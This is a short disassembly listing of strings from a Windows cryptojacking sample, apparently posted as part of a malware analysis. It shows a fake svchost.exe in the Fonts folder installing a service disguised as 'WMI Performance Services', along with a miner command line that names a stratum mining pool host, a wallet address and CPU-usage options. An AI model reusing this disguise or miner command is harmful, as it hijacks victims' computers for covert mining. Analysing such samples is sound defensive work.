 CWindowsFontsS db 'c:\windows\Fonts\svchost.exe install MicrosotMais d1lhots -o stra'
; DATA XREF: .text:004018BC↑o
db 'tum+tcp://host.lcy2zzx.pw:80 -u 48mN87t25v5JBFzUCSzME3C3ZajSzBDd2'
db 'GEZSNpthGvvYsPBSAqLStjEWTrSThVmonDRG6v6NGiA7bjxH8eHfEqkLo5zkEJ -p'
db ' x -k --donate-level=1 --max-cpu-usage=50 --print-time=5 --niceha'
db 'sh',0
CWindowsFont_0 db 'c:\windows\Fonts\svchost.exe set MicrosotMais DisplayName WMI Per'
; DATA XREF: .text:004018F2↑o
db 'formance Services',0
CWindowsFont_1 db 'c:\windows\Fonts\svchost.exe set MicrosotMais Description Identif'
; DATA XREF: .text:00401928↑o
db 'y computers that are connected to the network, collect and store '
db 'the properties of these networks, and notify the application when'
db ' they are changed.',0
CWindowsFont_2 db 'c:\windows\Fonts\svchost.exe start MicrosotMais',0
; DATA XREF: .text:0040195E↑o
CWindowsFont_3 db 'c:\windows\Fonts\svchost.exe',0